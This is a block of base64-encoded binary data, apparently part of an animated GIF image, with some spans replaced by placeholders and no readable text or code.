NtEAjc8oAMm4MAysJjDL+4kHCca2zuQAAkFrAESnfJCBjLgBS+sxlRbYR3/VfpaytyBEi1n0V1b2OIqa90FWXdh5bKAaZjtKa+XuCoHLq1HmF3u8rKBsSxnd/m8ZC2TmMVcZjQlU630RbMt0Wxt+Vp7zdh2S1vxA6e37BfO++VGN7ypn299U04BAnBe6rTXOo/bTgd+h57z/E57nusY+JxHnw1j2CgedjBQwAc/BcqPQYP4QQMJiEAgU+EIbxZEILawUpyrVApzhBSdrSIVNGJi0kSRUqE5UYz6RVp+cYrfISZtpAS+aRIJvN9H7kSITdTv2SIpSaDgIgDFIFPcDrIRPMrxCRJ4wgCuMIABwCDEA5BAClIwhKjKqSEb4SMeiTEAKsCAjoOsqivE/3oAU8xiGZ+zVEmt2MieLWNH81gDEeZ6ybyeLq+wq4onZycW2YEylFxBy1rU4pm1MJZawDtWY4dJvOXVMrO65Cz3crnZyZZZMJNV82YvC9rSck+ZpC0tM+9cvmlK07WylW38aAsb2dyWm/rLbTZvM07kANecwm30cY3blVKykzsJrHTAntsdfOoTutOlz3kkdrD0KOxhogDodj/2n/yE92PkRah6SaheozgUFAgi7w8biQtWoCi+613agGMqYCIO+KVcNFpOj41TBI+0aEVT9tCYTbT/[base64]/0NOrNS3HZCup3w7HqlNb3c8uhzghikz3quqx5/jpoW2r2ud7UboACNwj9AJNAHMYYxHq7w1rFm6EP/zncc0XdGwBa2S8O4M2c7McA5Vfyzl+1EZzc+8pRHMNt0QrMsZKHbHyLKTHHRBRcRfBnW8ISH/iSBKbw+GwYn5vdU3RSRWzhuTZEzQAoSNYQ80BEBEshCwX8ilCiGFMhs9fFPGh4AQlh8CVDoQAySkIEnEMIQhMhAQAAAIfkEBTIA/wAsEgAAAG4CyAAACP8A/wkcSLCgwYMIEypcyLChw4cQI0qcSLGiRYe6/umStVHXAo8gF4j8J3LkPx/XfPhw5OPkSUcj/o3AMrMmlj0Jcp74t/OET57/4gSNE8eM0DNI/xFZuvSQ06f/DkQ9cMBNVTdYB6r4t7XrwQf/pFSQ8q/CgwdS0JIliwHDhLf/MFRQ0aFDjBgDlwhcksRLhicPk+j9N/hNkjdiEotB/ObNDTH/Dr/JsFCBISQDMWf+h6RGZ801OP8jJJA06YIKUqeGBAXKv3osWCwCAeKR7Qm0QSyqIDB27IGLBPL+tyH4hoG0H4H453v28n/BFwXv3RwEF00Xs2vfzr279+/gw1f//CRQ1T/yAtEPlEU+Y8ePC0iSFOkxfsqTKvPLlOkDi8yaCdCU0x7/[base64]/6jSnkbsdcSRLPGBJN8C1yyA0knGtMSSSi6NABNM/t00YAIF9sTTCXHs/yRUUUQFhVSESjF1CIVQXXhADlFhlRWHXHGlglch/gMWC1I0y8JZYKElkBBCtGUJmSBIwUJdd+VF2I05PoEkQz7+U2Nkbwi02ECQNfZYuo0tRAiTB2H25Gf/SMnZaVXyS5lAWyoACST11KMmbRPYNiZt0zHnGwvAvSldm3PWtlx1BE08EJ+y+bldoIiGLPLIJJec0CXnEaSoeil/wpFA7nHkHkkhbYpfSvnRNJMPps70j385FWigTq/[base64]/1Db4lsYbLCtXXjptYT8Av0LuNwD4V/uuYf9A2Tf7FKMYcp1v4I8gV5TMkhoOkOlBl6JEIRj3OK2NLAwOSdht2HYayb3G95Mh03Q8dyc7mQx6twpTSHcE5hSd52IsE4gL4ydDGdIwxoWhDyfQBlBzJOy87hMF5/oyO3/IBWfkcTnH9dwCX700zOZ0ERAM8lJAnByoCoarUFHWxrTdFUhp0VlKlNzAxQ+NDWDeahDIXgWiFSgLW2FBWLSIguLMPAPAZBJLg/gVvy+eKO5GeIJfzSI/uhmrroZBjJ9Q4z/Ftm3u/3DEHKjDGDohRAGaoZJC0wcaSRoP4BBLnKycc5tKpY5g42OOMTJ0+ZOmBzl5GljwBGIKTmoOhfa8Ja4zKWhcshLlOkwIZLKHaRmNsyMFLFT8fFBqPATqvwEbz9OlAmr/oE8Vp2AQEUDCq2W5iAHbXEp1YPaVKIWRqoRC2vfQwhajpOWrp2PLNWiox3bxwK6qM1GS+hW2yhj/wgdxU1udxtM/dKFSIE8JjGLPIwjAWfAwTXEMwZp0gOttDiBrGFxj1uN5IKDsDE9wkzD2RN0dPOc6BRHhBUL3SJSZ8I8QWxyBZPOI0Cmy5ra9KYk42WkFDUQHqIniJfKiMwwVZ/5yIcgznwmz1AVk1QVSGhAWR5PYnU0B2kRKRJqytMGQpXsdU+M3QPfsYoVLRA9gHyoHMj54rK+O27gWPD71vzY9g8jPSEDhjBg4PJyLhEc8keK7JsI7uajTgKsNAm5JESbRJDTmAY1nnxcBVmQnH8oDAS4yRNseGO6hsFpc8tpZUlpU4HOrpQFpkRtbBYxU/HQFKewjS2iGIWJXv/allG/HEhuB0Ie8wTzPOx5WUc2UkTemeR3zVxJTHj2n1ThZAQDeuryXDUrgSBNaRCKUFarx0epmfNDBisWQb4Hx65oawNtVBb6yJK+ttKzLm7Q5/[base64]/xO7eA2s3/[base64]/XFfM7PL3D7C14BB8l//MsL8zMXXyKzSILM2TB2pncGCPkEyziU0A2OEqANwufDWlQ1hABlK22DWVe+MpTI2cBxPCdCjlbaciGkdKY57bBOU7aFri3IqE1N8pKPh7cu/8Yhe/7xMo0EsXbGhI8R5aPU3/kuJsV76hSBvPPpUpdWRDmDN7HaNO76ampSoVpWuqKCemANCjlQACHykQ9xVJ3q+TiBGRRwbWGBZY5juhZxpKACKNyFrjY6V7jUDUlD5DWv//JRPgkzWII2ziB65u9kADY4JCB4IaEJPKAxQ4gHIvYgjKMgwWZjWcsxnGGygRjEMD0nEVOawicUE2en8xs+eZoLEHnha0Uv8pGb/PSoj4gOV8ZDg2zkh0E0JnFrXVyBoMSZI+CZSnBOE533moqv0uZAlFaUq2K3aU/bFRit4oYcmFO8B5D21PdQdRqIgx22sD4Nto91qm+dCAdQwf8cvUycesJPL3g5QI1qlCPAqRu/eb1rXesm7/0SBH/xEsH8HElIQvR94JXUYFJCL4W3OIUHcI/[base64]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[base64]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[base64]/0gATKoDsOR7CP7HDWqik52sZCMDfTAL5FCBCfshwn7g12RCaIkJfBzkNW0xCrkQwsHciy4mLvkCVVytC9K4LyMV15FB0y0VS2TDckmMYiTyYx83Jqc8tddNjW6YGiOZCyT8wU4DUy/[base64]/kIMHUwGMm7CN+7iQEzlLqLqRmxdLeISRy4wJwziMw5cTe4S0EAyPuiAU4xYc44iUYiC5iCCPKpcNYLp/EDqOUIzEyMGqk6mhk5eRmLp4UbLEUBcVGrohC6EMDDke3ADUGCit67LgGCLbmI2yGzuIgQ7LQpC0Wiw4aCz8eCQYYYaSqY7sYAYwurMHyQT/L8w1cBijFMkGGekF9UiPBWCbZsgG+KgPy1IjRPOHpIGDS2uzCdGZm1kPfzgOBFmPriM8Czm+SgAkyfoGAVE9OAAHVOiG+HCsU6PDyzssbliR/2CQ+AAHQTIzNXKOSaiEWpuQ7gAHYCssQWw028qGVqgSVlqlYjscX4SNJyEFZxuJzqEcytGFVqCFZqu+zNmS0rG26OKI0zmTWZDG2CmT6pII7Iqd60ombfwF84sdOom/2Fie90uvkWA/5JkKiOAKc8IA0ug/dSIVAAwJiRiVkyC4f6gnj9hHmEDAnVhA8HFAn5BAiaiHi7PAf/CDhew4jwu5JqypyTAhkMMMP9iW/53bAIlgMcB4uSTsyLUAl5HqKG/hFhXLDCeEF6/ooNcYoaDSSND4sCGrqXhBDBISgKXDSQ/igigjoYfUwBOyBMJggUuZwoWZhIYRu6sSM7Aju6syIpEpu3/Qm0Nyjz0jmq/aqh4pmoxZmbWDkVrjDwgBq2+orRppG8tCDq/yEfdABXCQKsBphgqBq55BIuVAgW+YBBjpm8DDjU6bRInABAoZhAXoDkriRJxRPVHbolDghmCbhlUThR1BgeyAjh+ykNzLhl7AhF5ASrxKGTYLhV4wG384PmKDjSE5TaP0nGarpVqKhmSoPtV5HM95xulbptSRCOgaN+zqzZHYRm+sHf/144j4a6/XyBN2gLd5W558qIGpqIJ8+Afn4Yx4BKjXqEdQgQ3t4YgMcJ9/GLCXkAiHQzCI879X4YgOkIMIlAiGfAD11JeboknHeIyp46l74bANOynKaDFyeTmJQDEV6wu2iIsYuzm8ALFz2cAf+7l/gBcdnE99yZfQ0EiVk0me0sme44Km09AOos942UCRE4ANFNHDoLDV7CHgsEKsgg00MzstvA2RgQ6xqppWsCPaO5uikY/5ABzvQIU9eo+Vcb2USSwfzQ/tgCIOgQPs0FEeRbXyyA9YAKP+gA9U40T4MIZu0EvowI4rhI1p0Cs1ertMQA5MM5v24Aa7c6Ns4DX/[base64]/CDgMnItEAxFIu5FVSgvwjQmVupGpOLuzipetFBoXuXmBK6EBLREGohoJqhf9kAKZihoIq6kEOhxchXdWkMjxNREBrRJbvBE+WhFkXKLhUiNLOq27CNK8wEQeLKvFMOJ7CP7zhD/zrLjuvApDVFELA6m2bYI7hEDhcBB/goK3AwhhmwGiv1qhS5Dpd9jpa1rMiykJc9u264jv2ohF7QWb1MGOggJcsqy1CAO+YQhW4w2rMimlU4ERzYRM3EhEvIkE9QvNxbhdCjLDp72L5BK1uDg+I7vsQJVGJjpdw6ksThod+iTWiEDc7Zts8JE2LatneoRlgwJq8Av3/gLkplN/XaHfEqztc4x+9CznnLgqloinyQFBWgFz9AKnkciY+wR+6UiCvwr3v0zu4xQJoQgYfj3H/4A4lwwJ/wiQg8jQdYSAljT6SzhAR1MshoV305l5C7F2qViEUwwRP7hxZUoRrcyG6FMf+9KJcE8iiNhEkQeIwf48Ec3EGfY4x/lUjXval4yRcnS1dLODmcTJd1YRfEeF3I+MHnHViFQUorLDsziw2ug6oWbVgunCSSYQBjsBA0y460sQ/+eBDT4o/xkMOL1Y6qoVhUgIXosA5UTDNjcJE//A4KedPagNnI+ofKojvoqIQGXuDJoqyj7AZZiDNBPOBsmIavkUsu/IZeOJsFBoYJWQVMOD4jqdNJ6AZaQIXdq4TUbIXKWuA2hAVX84eumQZmGDZkG9vdMluFeRJjXDbWBKZi7KXqwxIkwTZg2j5vgwVc+Id3KCbzM79l4oXf/IdNVRQw3h1vTBTz8tRTLYiCsKb/VK2/xN03ASCqfytKj1iD/oKNrNjHArSnBdzV8uSI8/[base64]/9ApHTCRrmGSDWlyJvO7rk1NN3eTJjpRP23qJjD+h3Cwk+Q8x39ozql4CgWAhAp4Y7iI4+vMznwclcrVnsrF45b4P5jwp4YL6tAVVtQY1rxYSNRV6s44MmkFZWmFoEeu0Aq43XNRIP7kVpxSIW0FXgciSVD2MZ/[base64]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